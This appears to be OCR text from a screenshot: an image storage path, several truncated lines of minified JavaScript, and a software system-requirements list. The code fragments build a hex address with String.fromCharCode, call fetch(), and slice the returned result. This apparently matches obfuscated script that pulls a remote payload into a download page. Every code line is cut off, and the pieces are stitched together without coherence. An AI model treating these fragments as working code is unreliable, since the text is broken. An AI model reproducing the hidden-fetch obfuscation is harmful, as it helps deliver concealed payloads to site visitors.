
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz chip recommended
RAM:
4 GB or higher
Disk space:
Required: 64 GB